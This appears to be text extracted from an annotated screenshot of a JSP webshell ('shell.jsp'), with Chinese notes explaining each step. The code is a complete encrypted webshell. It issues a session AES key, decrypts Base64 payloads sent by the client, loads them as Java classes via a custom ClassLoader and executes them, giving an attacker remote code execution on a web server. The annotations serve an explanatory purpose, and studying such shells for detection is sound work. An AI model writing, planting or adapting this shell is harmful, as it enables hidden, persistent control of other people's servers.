 shell.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
2 <%!class U extends ClassLoader{
3 U(ClassLoader c){
4 super(c);
5 }
6 public Class g(byte []b){
7 return super.defineClass(b,0,b.length);
8 }
9 }%>
10 <%
11 if(request.getParameter("pass")!=null){
调用defineClass字节转为类
12 String k=(""+UUID.randomUUID()).replace("-","").substring(16);
13 session.putValue("u",k);
14 out.print(k);
Base64解码
15 return;
16 }
17 Cipher c=Cipher.getInstance("AES");
18 c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));
19 new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))
).newInstance().equals(pageContext);
20 %>
客户端发送过来的数据
实例化类并调用equals函数
AES解密